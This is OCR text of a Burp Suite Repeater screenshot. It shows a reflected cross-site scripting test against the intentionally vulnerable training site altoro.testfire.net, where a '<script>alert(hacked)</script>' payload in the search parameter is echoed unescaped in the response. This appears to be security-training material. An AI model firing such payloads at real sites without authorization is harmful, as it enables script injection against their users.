 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Extensions Settings
1 × +
Send Cancel < > Target: http://altoro.testfire.net HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 GET /search.jsp?query=%3Cscript%3Ealert%28hacked%29%3C%2Fscript%3E
HTTP/1.1
2 Host: altoro.testfire.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Referer:
http://altoro.testfire.net/search.jsp?query=%3Cscript%3Ealert%28%27
hacked%27%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=235A3EF9045CAD599261A472FA35B1C9; AltoroAccounts
=
ODAwMDAwfkNvcnBvcmF0ZX4tMS4xMTExMTExMTExMTExMTEyRTglfDgwMDAwMX5DaGV
ja2luZ34xLjExMTExMTExMTExMTJFODV8
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
98 <td valign="top" colspan="3" class="bb">
99
100
101
102
103 <div class="fl" style="width: 99%;">
104
105 <h1>
Search Results
</h1>
106
107 <p>
No results were found for the query:<br />
<br />
108
109 <script>
alert(hacked)
</script>
110
111 </div>
112 </td>
113 </div>
114
115
116
117 <!-- BEGIN FOOTER -->
118
119
120 </tr>
121 </table>
hacked × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 4
Inspector
Notes
Done 7,180 bytes | 3,341 millis
Event log (1) All issues Memory: 134.0MB
Desktop OneDriv » 1 ENG 11:05 PM